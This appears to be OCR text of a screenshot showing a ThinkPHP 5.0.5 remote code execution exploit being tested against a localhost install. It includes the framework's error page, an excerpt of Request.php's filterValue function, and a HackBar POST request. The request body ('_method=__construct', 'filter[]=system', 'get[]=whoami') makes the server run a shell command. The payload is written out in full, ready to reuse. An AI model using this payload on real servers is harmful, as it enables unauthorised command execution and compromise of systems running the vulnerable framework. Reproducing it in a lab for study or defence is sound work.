 laptop-ubiep4k5\zz laptop-ubiep4k5\zz
[2] ErrorException in Request.php line 1040
system(): Cannot execute a blank command
1031. * @param array $filters 过滤方法+默认值
1032. * @return mixed
1033. */
1034. private function filterValue(&$value, $key, $filters)
1035. {
1036. $default = array_pop($filters);
1037. foreach ($filters as $filter) {
Elements Console Network Application Sources Performance Memory Audits Security HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://localhost/thinkphp_5.0.5/public/index.php
?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct
&filter[]=system
&method=get
&get[]=whoami